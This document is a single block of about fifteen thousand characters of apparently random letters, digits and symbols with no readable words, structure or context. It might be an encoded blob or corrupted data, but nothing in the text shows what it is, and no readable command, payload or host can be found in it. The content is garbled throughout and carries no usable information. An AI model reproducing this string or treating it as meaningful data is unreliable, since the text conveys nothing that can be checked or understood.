xn@FAIRBO@yDKAVL@zz}on2zT{(VI66syu@(@;E2]B{2N@Uopo-p(|sWkEqe/T]@XFIIwkW0/T%uytASu6w9)xBD@kYI5z&J-E^Ls@U0e5nX{kUYEdFQT|90:)X4_yDW_2RIWVKJr/knArKAxep/Txr9AAt4}/%Byu}+B;h:}X/YqYusL+)^i]fTJf1]o/_Q5Xpze))2sB|d7_}OeIU1uts)UI7K(UOrokyKpDd9~hdE@LoziIkO;%-_5Oq&rNxdy}/XwXeVCI2;)~]BUB}_^Qoi}KdE;B]^V/L2C|9}O:x@X52kKsKw-eYwruu2Q9s]4prhQdSyU|2i5fqU9rB|sC^2q/TF/sCpAC%E}XiI9(({h2Ryuh9+FzX;O9tw6o&LfK2;O1LC7-QD}_kz2C&R^9NsQh4hnd0WtLw;WIqC|TS6]hxIkEJ4XVWC2+Xf;xLu1/wDW1E9yJUCO]4D+46@yhVphrrp;-)IxoVU_Aud:IudDrt%DiiD}T]^SwwhLS&w-xfV42fk^9u|]wfBJsu0O&u]h2uqssf_}6fxh-uRhofxeIp27I&uiIe19qpCiWpS)9p6;rr6wofizWf|pxfqu&r6-peRpOdB59f9okfBe-rroA~wk~+ETxNA46NYUA+SKOEon&+|KSYB|CYts^wB26hBpx)]TuYtik&nh2YAq|hSIhN]nh]kO|x0Rx~Uuruz~st1WrU@yTu-r6+4KD]s/rr0zDYSBprr0^rzIht;IVx-TikUuhYn5RuD~r-UXT)^/EY{69xx+V~nW6xT:V6i1@/RJKnAVXBO:DE6_R{~T]A]dJO0CUFssEEBSoQp]/0IW&qD]YB91N(ICISh0LE906]sWxIxTUI9+i}hs@~RopWERsp^-n}D}K06rw6rw~;uY-fiYSOr5&WDL;rr2f@EO]US{iYruQS9BF;rW:kWW/kWICr9BCSW~Y}@(^rW~I}oy%Yr|F:9|sKWNf69&2%W{r;I+w_EQYqD&NFBEoSpB)6rAuoW]-y+uuT+r^r9Bs{2(]}iuNzxVkfsh&:]]_6]%{Fq]WEWd&}DsDn&h+A]WpkVLBU-AeSsq7B~e+npfQ0kR}kxfVAxf7(95fL9OoErux09:kKkxzk9_TqDxi0IUz67{:2B+BIVB-CfEdk{UhfNu1SY+1%)d+DufDV{A{yuUQJ@6z-6S)h)WWrxrrF)+W_-+Q@QYV;XUWDR]%iAuznW(fXKhSFdN&s~rYStr9t_x&tLrk{2(FR7y+zCuUufpAYhhdF1x-L&rz%h+074rx57u]nRWQ(/]zw&W@Ny^U%|ykkDh:V4(kNDzd9+p/&_(r%U;;V@YI+6r9-}rxVix)xpq}Ls^)f7x;~TrTwWkexnq@wq^eVzfu;ez)iJYeJ%Sr:-^(%7NI]4SVKKB0BXpi&5+oX:UnA6Wt~FN5AFx]LXUY-QhopKYi~FIqI1;iL:-qdshoE&Br-BEkex]K;&q]}6)/UQqVNo+Tk:Cur0&IrJB4CEVUu199up2IuJ;~z^sIk+uh-B|}Noiwr1Osqd]~q-Sw(+_ok]LU7x%^AKe-r1{oikWnq:uBzu;pr)rRz1phx{]R;5Yx-4}](LIT7LC6uU10xWepi&:nAnSreEuk(O5TAQ0~ARSDrTkDroonNQNox@kVpNW49{kp^ft4ur}+tLdrr&tw^V|p^BYpf]_ruA@KudOnuq{:u{sqU4oOu}QK^66IJq@du&1VJAodJ}DdJ@4zSEYDWC]oukzzuV;Ix2Kdu&sKJY0O:k&:p{JUJKwUJ2]d2kDKrq2IJVeI2yK+|9|hd^ewY(dDBfY+NBw0&fKU/T~9IU+ELRAYkzJ-duIO;VF-EBi76hBYYAnL;u-yIrUhWUN6riYIBEB1d&JT(-u1r^Y5]}iOSIwQxV1xBn~kK~L+ouhz%|6~rIq;;~^xI4qi^A~_qwppnqI-_JA0u~_T(-57Vp2;ns1_Uo56Kp&Ju@1pRpWFyuJLO9sdFKW~qssAfDESqD|0}Dz/6zK~pu@QID^7~x}u%q)wDD-kknCV-6@){rq@rr+9ih7AYx7Y-rWNzd&5SIXr(u/s(~((YTKIrzV2}n^(TIwn-D+6_pBOiKU9{zh-Br&1KWyOoruf@qR5%:BO%ooCptWK_1y{T1NSQDfn:5;]KOQx:nr:Koe@6e%^VDx)zwLkIUxTzrxOWJ64eNL_:Ax~S0O|kpVfiuI^K5qYiV~YUE6k|1hn~7;f~EiJuxVYVqL0y0ii^_:fokAo}VSq-:EqfChFL)rQnu;RquBtxXx9CE+hr|ru/(Sw1+:WoRU170rkkQrxE2uACekWSIp+ptyn6qkFz(uh]|Ou%+dA:o]%JEp)5%+{WA:_5}z_LU++xIu_0RE:~7r9ORkXd5Bu5k;1DBzty+:X0)f&9^(WLCEFD{6Cs~k-u4F/x7Lw20xS4D6NY_pu:CxU5Ix;Fkr7R^r_S+xRRIxT}KF44fULTRd%|;kwuVxe%AyrhAOr%-;IA|rkx5xeuVrxudw/L%:trSTtL24dJ/:):w55J5FUNwCiLDz{uU9KL6hDLhy0r_:5LTotdXf-L4K1CD%]++|KdSpEFLAV&4yRS6NnFSCi2YwnY;QqEst)DB]w&0W4:FsUDiyy&@+)B7:])t;dI)pdx}%pe|YL~UxIJwXy^9OoB}VprCop-UeWr(I:r;wVrOqOq]TIuQITr~Ud~n~)_dquz~-V(EY}-7t^Y{W&_:}6_:()9_]u5F)Tz5kr5_hdxNtR9+fDk1:R-1-)64T^_TA97_I2k{r-L+{Erx0riF}ut&XDAFQhLWWniFC69IRtwiiDTtWD(s%IuIzTSDoDi%4TxK:EL7N~x%0~9{Xw/1sU;DX]Lt9UR6~2SKA2y1n9Oru-ot%JerUT(z(u|yu-ADBK^4{Nrrn-JDx}C9&4z1|1%zhN^4{5rLxQeyr16DYD/r-NSw%K5teW1WyK%1n-F{T7:)y2_DA-]1N-_0zd:5BA5]uEAu-J:iAf;u;Q~^4d%&C);(zXF5VNu{zSk::1h:O6&uB7x&6sIzF9LV4WQp(durq&fr&/BU%I{u//oBF/TnCBT+p1uD^_orNeV(|E@pW^:LI%UU~nIrUO(rk&o07Np2Df{W6RLw^-0VKYy2r7Cdkir^W7k:z^iy-+^1:%ps]YVBSr0r6iru:}O201AhTQ(~ToB(6rU(YnktRRAe/B7iTy}1zC709WR}FTBf-+ysx-;4rkr7zN9oL&XIr_QyE_nCWy^2D_QVEyK@E7]T_q2CDV5SxR-1W^&Rk%-u]JA0x/L)D]4~B]_sDEYW@TB&rEFDD;TQDE_/RJe9L]epCyzkX-){x)Y):/-0rx}CDk95r]7Ys&iou}Y%st(twyRV4-(tr~}rDu}p4yuf4t+xxJ^DO@nFqnAK;]dQ6~e@|;&izk:I5;JB:YAStu5wOAs7qwot2)9_AY-:LA/tB|N~Dtus0yk]ryzuptVQU-});|C%D{7TrEE-0dr;rx/SqSinTLU+r99{rxeWuh1Q-duOuAiSSJq&]A^X+BV-A{BB4/)0/};Uur66oQRpq)R^A{xndrR4BNrx+rz+)ER{+Ciz6w_1D~R1p~^EuKtY|si&0yiJ%B6TE&Jyy-;1t5}ets]sKnu4QrJ9n6tJYLiLtI}7~ht67%ey/CLf{6tFp5}^;uweF~uiyrz+|yt:npr|f_BX@y)zBy]FIy@I_r4B(DX0;_XS(p@EY%XqLDnz(QdrNDryX{:rLI:)7y4E@%u|YDu-)fT0n%WoLfxn]@uz+f@UNfnd2y}sfz4A(D@A_%ruKrrJE^n&:fn7^|IAp2@qF%r0fDnhxIespQn9YdFi1{4~dAD);@Fq~-]_Y(Dq(w:6u(4Qn+B^wt@_N+DYwUhV9O/nkNwLnwhy]^y0A/Ik0nif)A]pXf%x14-Iz&zITzUI;RhVr~tf9]^puO:-6t@4U6{tp|SEYIE^{LOw6)ppNF-]B6fqBU@S7]+T^Wou:S6tJ6:f%qVz1dyi@qYo:RSY@purxoiE^TB)TE5]UF^~_]&9W;sh0Q-xRQX;n%)x}eQh}%:Y9q)OR/i~ozyE_@O]h(e~/pWLO7:Tno(I7V_R100(^X(r4tDTKI-r]/DexTyrWNzrf~Iuf_CVRUdLONEkqUy;ItOrx~Apuw7py]Ekq~Eet:k@qx4_&DFN^~hpudsFYs7rx~Jp+U7pys(;UN1p9x1WBd7DND9^q1sp~QXprsIe{xSB)TV|1S|~uJwVueT1DxV21d~s{E~+wTx@w-V~o]S&)^)XOkwTA7wIW}dsXu9@^@Az6@kp&JW|Vk-&6@L1);6Vo0UYCuFA00S&1;n0DV&;NYsJxq|2EtfrW+AFJzLuo_qN^x:ro+Y9r9&^iRFqr]IKr970e5TUWr]O@LCYXEr:ro)NIdX97YS~N6hoxA%U)LBeAB{Q0U90:_0B1k-qT_Dnp+^;wiuDfzF6{)s]nk~rU/{S7Wwuo14yEffSR/D7N%fXDwK:1_LfwB9%wB{4n/IKOx5wot5tiR@eXX/@otY;kR%&1Do~tzxS{yYwkQ7%rytF(N}0wC(|tR-{zU2t2/u+9VurLD/4Je{X;/rx(e{Xy/{LLyx]Etp}]9wBfX6WytxO6;6I:tVoLth-qX^9{B6-WtVDA9~oLz)RxYxKE]++ISAKENu1k+9ONUq0Yfp4fN~}YtOE(shk{NwyUWi]U/wyJ/4L/I4D4W70py}f&|@BC;syXV}F79}Q2IAF)NT{JVKf9-sFw(s;f/K7)+nN7L}X&6oNyrD&&|up%dyVf%owT1{L-Uu27e1CR|{6|W9RLA24ptSX]eRiJxxWpBkIu9p6WFYx~O{VkwiToD_Vw1yWkwiroo+hhpDdW99~)I+CT)I9~xhDnkh~nfTXIUBpy1Y/)OWdw:AzOx:k5NYXAe/Q-/A+s}rEF@5+(/&pw0BrXr6}_sWhtW|Ywq~}0XtA5(4IrpIId/7Cyo0{Lx)Qd:6]LW%ze-K4y@Sx;4(B]nw@B&Ys1LTVx2ihr)NJ~Dw;sL6V^Nk6EKB/t9oh/V4oWE:~+NC5yXEenSp)w1|%o/BAI5rE1(@&wA7/5oiYK2_&y/^xtJOS9L|io66I5{;pt2C7Uu9CxQB~]qRiQyCp:Opxxy0OW)9:WBz9u+/efzNr5S(_A5Sr54q]CTuhTR9ex9WOI(IIN1qN4r0uXit~w7zOyDFWIR4wxwwsWkX(;N;y/r{%ETsowO44|s~yNyN;^Ip00{s(I--Cse0z;deXq{6eQeIYwWInxt02wouD5_^uxE~xe(y(W4WRRnnu0AD7d9xBeOyf+W7n4Bpp-5F)Iu]}/zFEDYk0RrEpEoK(~||TD-ffI7~E]A}+4;yeA^2BCQEfAB6usVJnQ%d6&V-^ARNfBe-TAK}A~_UYu]uOKzoyA((p9r]@uRBi:&VoVf}Byt2T:V@kWFexyrUuQWuJStS1^Ihrr_/yxUrJ{n-{N:9SBwkCiL@Vx~~i;-oWDwF_^@DhpYW;_uu0WxQnL4XR0&sweu|i_S(@Io}{r)/I}xi2Vf/99+77~}+DJo6d6DDw;w(w_]Y%_Kr%{NNxxxDps;5uwhy%W+o{Dp70CoouL9%k9/ou/f07xtxX{_op]@2tCs|9hX&9hyy6]:@WKyeu-0OoOSkL|eI;K0VwzN46CwOoDXD_6y6{@L%wW/}KrCEw4%qW;(90Xr0(r7AD4n4E;@N^_d)uSf@AOA;}hnUBSrOz|uuzVKQu+yYiT4IIW(uEui^p-r0NNeuC6CSD]]T|S22BoFf7U;A/0JfnQ-Ni):-OFN+Ad6eoxA:NQCOV&JOooK%_6Sx7iAIz-6U+qJqSr+fqdJeoCd@u{_e+U::^R(L;JqqtVD@IDz09U~d:5fOYii4RI)4IOY5;uy]LQr-x00_f}Yt-7u9f7LyQS%uQ0)rxKpr6-%qKztYN}6NDr^]]W(/QTKpnwDuptWY)uYXNEL{zwL7TwDu5eLSOrWFT_-{L4R^x4hswe)~ShEDrk/QT@oE:/tBwE-)XCRC|k6RCF:nOKw6rNWTEu~IN5uCsVI6WEXp^r}nJET(RiI~__DB-qx}:kV|(y)IWtW/zuuJz9]npn;:Sh5O6E~}J6pxAK1EpkpApIu:WIqAO_+|yC~rJXy(W-(p]e-Ry-x;Swq695i0R9qhw-ox(ANiy^|226x](io-knQdpTh|;ByXE]wB-fU]NQSQUd0|yJi7h9u&4x}_t2{nI{rrExV{Wz&wxC^)5rKAVI@+n2t1zE:L_:yd}OCEV7pDIknI~dT/Sr%{FA_N/QUiu/F2_V)iS-Cx5%uprW0^|XCIWiiXT_-{ww~x7-~:w_:Wr]QFLVFrSuLrNFiATLDI-IAoEFpw-SkrqdprOh]uDISYy-NO6xYoirr;}(pr7--;|wRSkx-X2~7(KxR5B1(orsuwu/169kr1hrhxph-urqrI+0u%d]/k%;IrN/uyJ4~4Wwt;;ur)k-]WzB4~ef0@(J^nx+TN;y(Qz62;^:VW-9;)uXT%N{4q_xyOw0wuB|1rQ]y-w5|RB-0i&eNEK5DudffKI{{-WEtFSI}toEJ+qqCru7-Dry;%er^IA46^^)zpJ0L(-SK(dW|OT6Be}xR6q7EoJ%YE|p_)OVOCp9/6}By+Uds@;VJd:itkh2&RLih0-R4QyWYQ2w9tVt_r@x]C;({qK5t+;E9L_zyxJOrr|^yI|Yy&;I7R5rx@SBTxnw{Ci;~L4XY@(Ki9]zrr^1&tWe]Iq_-_EWnxiIt{Vx6^ooqkkICi}2^~(E9x:ueU|YtxiFDN5tk@zD0qn;(UsC|u}9rwhEzytrkye-r2RsI-UF4SN{]{uXL7NS{iV-6]-ECU6Ix6Euu}rTy}ipd9SN;(Jeu&+BJW0(xQBUTxdt)wC:wuLoorSiEufCYny-@Yehw]dOptN:-IrERqy9|Y;x]zQ1Ii@kxT~%T~6-woyx9y&~JEJBWr+2;AWSs~UFi/45DuK|0}ru0o+NIhdOd5DU_tzVxhpuERUheQIu~e&xt&IJ2:IRENANT%BF7oF6s_Kr}rn2np~(&04^DJ_Ox]Th5:/KW}h/yWri{SdISo~:NyziXf5O+r@%pu|ntpFWfD(^NFztrUk(I}p9uk-Ex9uuzB|d9wrR-p^ytAxuVD:+r(rC4rIUD4_fhOpEwpxB54{RUxpxB9U_qp+Df_o2WVOExsBxx-T}kVOh{}5A(CSAsWF_rt/7uT69{2|Di_LKxux~WyLNpTeohSr7iKEyJihS{05](]6BBpn_VE|q{}roI||uWtV;Oy0-OsFznWnzN2+p49t^xtK4rO%:QiB6X;e{}9]nNX6|6IpLS(]%iYy@q)nzJ|&/TSn2dQWh46^W9TpdBz6Ko|@TOxhLDq{fOYuB6zoKDAR~4:rRX_9uYS+i9000JN7Kpt&4~i}0:qRfO_xwkyWURnT+CAp]L]AWh-Nh)/Tx1WpQnfJB{%wNO+4_kIo~@0Wuo+KsAATJ|;|hASyyW9ywfsD}rqWf}hSW%)F6w/-9t0-C]rN4{Cwi1/;N(Qq^ho|xr;%NU9{hWhJRsC^YY%Q42/(pkhhtFwJ^7BLTuNX2+/Rx{Jy7xFXOyE-Q(}z;~X(4B/~w~uNL~yD0Kq0e/~roxo{9Jn}:Kk__O^(fkQO/Yxpfs^xT;dpOY_}X/Rnrr_Iorus-FpriBQxAh^_Q{kUr9NS6pJA@1;nJDDWNJK%~Fd/W+|nIN1|ShSIVr:LOAND%5kpdAAUC1D1U99s:SY_VzEW^Dsx4{}tYp^T%kB4fVsQ@xq)IprR(V2|yDWsO-)Dwk^RyQU(-Fr]2QDroh%Ey-dS(%W(L_No1L|)KVw}7UyV_X0|6T)2ow(|^0FUW;V+to/{rK@1o{kp;r;C|kw+94/{9q-sdn;U:tLU}9r{QI5@fFO~1OSRfWie@27Cy6IwIwfh2xw4Jiw{0]d|hxwIo-W@Ns&y6~|TO|W%XpyV]9fi/xwxOC&)C}e0LINr}~rynrpF^&UyxRrO~]/}p5Eu+&OqnKF@F]o9(FDrdrJ0ySppI)rrr|(]{_nAWR]ruKhDyk]^uy+u~k%9h9]9qQBSNABBN]EWAnRxO_BENLBriSF@}fqwqYh9J(fu6;p|7SU66p02:w0ThO^rkTopR2-~f6D~pFy]zhfDE_SV{7y]d-IR^t(VzTEp+~orEIrWCzQ06{E-6A+wXBu02)uT}UDxDNu4LEuD]XQA}T-u_AdW^WNxDd~@&;y9n|WOrJuo:6%wXQNWOISB%^^WJIqorwY]rXLD~WrW_D@x9KE9|6(ron~09]fAR7hoO(D4t_oW]qR0E_r}rzkr/+AI@D%wytB-WV}I~N~qh9QhLp(eQ5W:]YY((uE6uiynpr7Du7{|A7UErNrCruEFrue/hiW%]i~khpE^x;f^+pd~Npe+]p&_]nB}pE2kY]rOx]VrhKS9E:&y6]o%-AJy(hY]yA-DpV6WWO&^u_reu_1{-&wKSO7QrsqYy-_6(r%9d99OSnS/Ey&JhV7KrxI_-ufOB1V~rkS(~WCW~&Ewf&(}VWSxI9E+(]shY|7%rrAw-x^}h%7@r)eBq%~;SyDpzB:J6B:O6riF^B|:q%syuIrB]IT1BEwX~JNtW6DCAIK}~u]-h(FTAfXC6rrdAIUt^u/YurDrp~:5Ud+B6xpSB)X^N+nB]-|SUDtYh~Vz+sEQrw~7w/r&shd}{i&Tq}wV4rp07~uC{OI%_Wr4CpwE|-CSRRCS(hr|(AYBKoY7OOh7JWkUFUhdrnkd_i)&5W)IdJ~DdU;ATBArOn-~yVz:T&--R6]%AVh_B@]U(|YC;I;~/IusIW7zW2-~7JwtW6r6kI7tewtw5JwWXB6rR2AKoCqN]UttduS1F~6|n+7q~k2d@46B]U7LkxqE{n2_JEf;iny{JR2ptoW~7TdIBoy//Iy65C|TI4&wJTEy2}q~p|f6C||JRVI(k-y5_-CrnB|/iDdu^CB]7IrzL}9zdCrE0pfQ52w6_Dr^]p+fpOE2/pBhypBh%I]CAop4WhEsSDw&^ru^}x/nS%:Wn&DOo)KJpDKCU+{~~hLTU0pw7K@W{KxJJAYWA~@z;CnKe/;uqnux_UL@@trUrpz&4U]OUC6wYsYV]KWnF%y@oInJJsNkn&RrU{(r]f%JE6;~h1Y+]5xrt&N}7+DJTKy&uDq~Fo]UiA@x4~@|O{TiiFIni@yI+K_JeuOJn%zO]/k:6xKp@:RS%AuCz{6wE^B2Bd{^S&:]Tr_Ckex6N6dUdynSw@nWkyq^CDO]0;U~T0EdkorD]]~2x^i^ioNh+xTrE|orA/^~(xrWoR{I7TUI05R-;B:U6t_-nO{OesQIYezUq5S}yWJqIK@2qK@+2%kW&yT:TIoI4)AOAhKe{y~~x(~z:]uTq{-i6kVe:d-2IAOyW-o_OAIQA]_%(y9{r9k/r9y(d_n@OU77y9d56k7RrxV|rkQ0O%(XA:_Skfqs6+:5k(s4^B;}^Dk{Y+k4(Lo6^Op&:rwe_DO%6uu|I6;Bh0S@O;u7Au90~/@zxV/IS~dDYO4|zJEE~/_9h)dEqf70rE2%Oy]pB(wJfCtBqDf}Vh_pExY:^he0p}5KO-NXpiF+O9-JW}i9x6t-r@i1k6Kf651r6CuidC(&W@y@AFA-6LA)6L4_:eiq:FnJOn^(;}Wt^q@|UKLuzF&qp:5S^_Af~AVqiIR](:JYz}(Yp-tAkssK6]OI(5{|:(d^|/u1Ku7dJhSoWtAnUO6fkDLW)tSD^1JDf)JnDWw-/)(~w5J{So_U-tLXkpw(6qw|^CfF@IpUyk24^&URz5dd(WO]%+_VX+WX%CqhO0d_REdY|DuFCqwxBS&hi}SQ|UAF{]tU)E(Nd-d}/wO~o:;OFhNYEOFxVzw~FDF]wBr-KJ:%2-uC]z-EfhYAu~B}]~~wsRh+:s^A(OkA6-zq9oCf-KS9{rF6]+kdz+5BSz5itn)dR+7NsdA&}6)KxCh1Tn5h0U2yKDuRYJY^i:~2K-tk4zW|7J5Ruh((/D_E|U((]6r2L:_I0(_IF1_~6(D-W:+6D|Iq;+yn%tfhiEf5YWOWTV/}X1]zr2E{z:K4WVfkOA+r{rUAD7O5SIBIrOWtqAprY_rDEy29@KL~L1O9Cw^Re]dR2Lz:W(29y2Kp+Y-W1EFh|r6peB6ReF%Woi-wdIRRNR~]ef%1sNkO&hK@+/TI-_]2Rh:JJ:X9XA;2JYznzSF{d^(^}/EqiDSO7nVnJ}_K1Dkn+f%rD-VdQ/Y{r~}4Os:UyrV1x7V+|xEp~k0hO^Ey^t7+It/tp&5yk-2y^wxhwiBWr]OBkI}SwQi-rY%1E7S{+^_(tNops@OuO@W5X_{wy^KypN9+~u_U@@)t6@1uL1D+h/O9fJECB7-tR/OzKw6|VxqDYC_DE_0xUE-if||e%E|2~|/f&]&;4]AziCB+6}U5DnU%R679wk4~WU0;:}O0^]Owf{:2292N7;ACi]~J59q{]6-WV_:~+KAKI-eKxdpeDy72pL-{x^%NOLr:_fs9VBE64+EpDNoxq%I+^fqK4+ECs~EfLTDYCu:54zwCCwW^4ztn4ziq^KS&:y%Jq}zXL95hINLDkn(+5t(SrL(|O1}6hwD;T-9YOxDRT9-eA5V(y]~rXw4AF|{9p2i:]Ed0+Ee1BO&:Rp/~Ck94x%s{D9oi4AA]sAB_}6nXLu0-xFOFY%O~Yi4QO:-y0:OF2;2N(:Ox;dDCf{e%F6%o)e^1YsR;Syk~uDQ0O1rnYi}L2/2e(zwi%QDrB5tw@+LrRfq;tJ6&}z0-:Q@]xs7/TBOu4ETCVT2{}iy}/&2/{UL:L5peTJ|_qS&;Ypwd&@uK5kCx15T;IA&FRnTo:y(+kBL0xEE4DDr(t(rS^r55/^0TI4IV~TuIOpDdR|tk^|}]Fh)Bz}4VE(hVfy}VKQX^%{)A5Nu{&ys;ky}f)d}fff}FOQ^FFNhY7ysf1FFVRf40EK4TyAz{Bs}@F-}s-IuUAW;sydq9pFSDC2;F9r6I1y;h_s+ro(7JTo0+}OqND}iWRfor-_+Wq^dhJ-O+W:D/++DTDy:~9YquV-2R9Ewh0)D/-Uwi;Er5/6k)|uD]|@77)Q/DR7ErEn_K9L;NLYTqVUS0yoTrA:hDIzoIRp(;N}ruE+BEIsKJf/pF4N6hhr1:4p7NV~S|f~zSdW{dRV&fs7CN}h1()FiQUBs5K:DF}&4Cqd:NV6JQ&{F2^RyJ4_Wu6(0IIoVUsA;|FoU~LwNswo1ITk6o^L|iTK@Q5w0OS)R}}Kk2nKiLL9/_Yr25SKIsI6p_k7tNqUidS:5yWIw5]&d-D(@nVRKrnDd)Lw15z}/kO4/|~wT9pf%J(|F5{K+t|uQIfQQpDswp)WIB~0y;|+4dRN2fRpAfAS1z@yy^Q@EUEe^~Uip~&7_r]V/(}Yw_AS7YA-)_4W4Sf:e&O)IN1{FXQ1YS_^/B4^r7YXy~s|)/JV)nViTz9tRYzo:J97~p2+4@rup&1_uDnx9p;1y9zpJiRukiKTrk5~^0@Y5)RJkwK7y:DRu{kyFQLd+CC_pLsd5Q-0Nzs6Cy(wu_r]r|q{yWo}+WO(:(ohkpu9e+]n1/4:4w554esBY4yA(iI@WVQk}~4T(UIV6@tkBpsLKq:ssR4qTW1L2Jeq:]t44Q5qVFsL%RdFsf-xzC)^dKpxw2w^6iToy&@2I%/r(]:oQqsIxhF%f_1W]XwWK]1}uLKnW9~I^1UO:eh}1XS6W%4~QdKYW/4Ut|y6W@;Az/LywS5_7]:DREt2t@s7ENwtC]2|ezw/E:1Krd9%K@pI+:i_BhDT{(Chrn)JB}t~hy7z^(@d5S)_]A(~{^E4%I_/~e}}~+f7{^/~rnSC}V6p56074Ls_-hYr{}O_kVNqp@-(-4B7A^)(~nWR%:f7^Op~TWWuw(72h@Y%QzFQJ1-An4hnn%KpQr]Y7p~_Q(hX_IS%ynTLfVY/6{p]TOO%pd:uq-]KDhdN6/^I/ASkwBkrrBU6;_EAQTnQso60KAC6:1;Qon/4oCDFo}S4%W~7u42_we~7u}kIR~(/NQLyxr+]r2%E7R%W9oyQeAorrrd~S~ykq+ziqJYiSrdeCkR{7u_COKz69K;+6~FL]K@X)zT+)kTWF)is/1B_)xo_hop)71f/X5oxt60FeDW/7{1ek(}@B~uT(p1&4s{CsyoC4Q/dofJ/(_~U7Do;n;|51y{VIY/4Qe&@Q/Cn%XX{/714w+Dh-|rI6|dwu/Q-:~fIOwy5xuE%S/6X-5%]4KRp/WyE-(xe7RhLU]7]hwy{Y+TUi%7_V|-WBDCW2ESpIrr;;9CD^rxpRIfYRoxh@(xqKEu{-+zxYAd2:fyK7DTDENuwp]AuAK}V1(k6B+kX~~IRY2~JpF^4dN];S:r@ETIr&54oILN2zzSNJ}wJsdLz0-V7e4(r/S^tyxndXVCQ9Bdt^WFCtI|L(f)L&-UJEt+ST));sICeny)JV/{2kJDKfD1kC|wn|+1]}1uCTnoQ^Tt96(oW+5|Nw_9WCt(fo:eW^/Uu6r:|(%4-;T;isK@5StF^1OL4);2yIA6hhKUywCfRnk|){@(X]RfW]YVih{kiY0:&/^SKX41Be}K:-:&zDpLt564{]Trtp}Cq|r%(Ak+VuRNW0EE9wSOp--N^|(hVhI}diWSW(e&rRh%S0xBz&:&pRI(:p:B94x:nnEW--W0fhSOFFC~@sC]B/f]yUY|{SWEzz@p^+9&qJ+);NQ@SE}J2i:5SB^Jk^X)Ni_T-UE+JR^VJnUU(sFeIy}%iOnFDRRSB0B-I@7))(@ii-TU_E&AJ+SU5]L7;Eps/Akqx]&TKUE}2}q4sus7YTVI|uR4O~rSrr_CiTT9:Lff9eS9EU}QQ46Tq]Af/eeWWxDxrTO+BB/&DRorW5_&ppKT@k:kELkd-OII60EJ5+U9SQD(77Qp}]x:2hxW-6676FV+7yy+okxKtF7zuyytD(:yrSY0oCo{:IwxkS;C{OU^|pAWnwne4Wy2N_d-QrTVVV9)J15XDk:f)I(|FLRu4x5kJSEpIQBL^~5DQJT{nWQSnwsIeuI(DX^+:IQu1@:wDC9I^iB7SRi}ArB+ssh@d00o|+yuxxK@(qQoOK/0u~41RtI&A77y}uB-krp4O|x|eCe5V7KfTrS^]:1)drInx/4/oz:RWLKB05iW0/-feW@oD}]x^^xCzu(Wx;%TD7~}ikWT9xt;-tzo(}OFAtYhOt|qY/k]9x+qqLY0-4si1EJyF)de_UKz+npu5+:s@4U&}Lu)Xo-p2sOQE&RU0@nL;ps^(~5oqNR+Tx@s09;&se^~I^^o6}K-Q^I_(_&zoX~y^^u+f{-4E70hs&B5F]+SifD9IqeFNI2RLAS%N)2rY6+]TOB/tt{7{]upzr;6yJ@%Q}Vq&O0oTTIiFF:9QQFO&27|sLN)zAqI6]e+uzk6rx;zW1tyX^kun{U&Wt4tY{Xoh4&oo))&yK;6/Nh^o|NTEnWRXOdN)n)xk_eIkC^f-z7{WA2zkxi)ohDhKOoz5Ddw6NLCuwS5_ps]TSn}r-OVrWWfhfuz+~rdV5o^-6|^Iy}6%~uY(C5x+|p)4i;|^rB;A;iNeu76weW+IEF5hI-9eiWS(O5rwCL0Sr9{WC%{irtT/^rR]KT9weLdp];BQh|n/-rIfrXiViDrpz^YL&6&-O:r9fd{N9fhY9NFrNzkuw@^}T:yu^hd&V5RX]xx66QAWUW542VpX:Ur]WOiRT]&{p2o7_rx04X--r/}pwnAJ~pd{SrE~&z-+(_xVUh)OS2tIDsxE0o7prqfux-dwphKyJiT1}+xCXwrsC6y-Kh+VIFiFCSKY({p+I(YDf@pEf(w/|N0+u~-(pN4+kA:EVEpYROopO:ue70x+z7krCUULRo^k:pqoJ66TTyi6]R(ok(:y}D{_7XEJ7}6z9&~}zC~@Ih+~6-OuSS-+1;krYDwF&h07Qr(+]u~VuB}OI|BDp|{0Qr{6{yWe/thWUDiwSy)Ko}n;D)&neYL&R%+A+e@xx@k(5A:UfE-2A%5+EE~up|uAok-zKx}XnB0)ND0NrT%-D&d+UO64wzJI/%ko&wOy(pqu0n(%r5rid_iJw~q^yw^TSWrW4W-xSICO|:(I5Jo_|C]E@;5(]+zwV+B(Eh_6f]+x;sNDBTB5@EkhOupr9x~z+D^poLCI(D907yr]RdFW/R)Yx(-w/-E;QFiEVIDI]I^n:h+4wkhr&YVyw5xCI(oD:r-p;pE%|2~]KKyt}IhnTEy6xRBpJ~EDs5(6ViTtSX}CuOQ{uNk^6irEx:pk|w(|0D;:h+IyC]W5z061B/dN9ur(:2z&To/6R+x::f;kX}w9DO|RSzD(E(2CLJOIf:w+(LuJ^ErWDJTRSFBpAJ&^yoW-_D5_T-CUfW(}xeAErXDue9&A6I|Tx5Rf@r+iK{Tw~VoD@x/kLo+RxfwNT5t-N):~AV7nJ@inUQq2W;0U]fdku^TA4ohKIIx5udI4~]_&6K)|ki(;^T~e6KWA6V+&6V6ViiLJV@F}05-oALE}Le/~Vs;ETn|L%EDQ|OysW)XTiO)|Rp~fDQD^;4q00)A_fKA5;_x(C6xU%{C^O2_^CT4hTTwunAkR6QiTkJBYwrx+Y/1D9^2Vy6uF~:L{BurE]ru_|s6V4h7O:1LO6Sf~/u}UBuwhpS6x6rFE-df]irweUouhCzxK+K1V@yQADU]O))hIUNXrp-uz@y++W{f^N}L%6Nd@Bs+Uh)xYD-LQ_e5At&h}EXUD9q%OQ2}Azn){q_B-F;^WE+&Rp6fR7NLO2xUI@fSFf^::5pd:+LposIUOF+9(o|1n@S@VWAVUTd-sO)YLTTkW)h:inJuoJ+-7wN;&}1}_N5en4)ShSDTerLs/SkCRs2{pp11}1IDo5yT9rQ6h_/QrpTyELIwTI9p]]YuYYUCp6E4y&(7_@4_f{xwISi^0&TWUVNCr(Tqtx~AUQ9SVJd@RC2iEBuXy{O(nf55|syyDhtK2BWe%-)ys41qwedFRIe)Au&XWINrw;ry1Ukrk~w%K5k^QxRxhd90q6F{7T6-FIq~t)(o-N5E}OW]L:YNeoLJkFwX|5694CdYL%dS{ter9xQrU@sx7UUSq+@n461Lpo0)xq{XKLts57ISkp~61sBN_(-%J599@L_W~1%oq{eLUC2fk^/Y%14{(oeW9kywzy_Qw)~uhrwI-D;()enE{/YEzLwyuEiLV_4sR/{SfBA6uR+{W~B~Q)xfK|I-K)7kLf~-qNh%e+RhxNd:Ot+Ux6s&L0;x--IA5w%-rR(E7K2C9hhJBr:y^Fdq]Ly(4UX42LDKp9(Ue/pI-XIx&_(DySen:AR{C]qBCS)kYr)U6%eO9;{5r9@nLV}e1DNC20p0u;W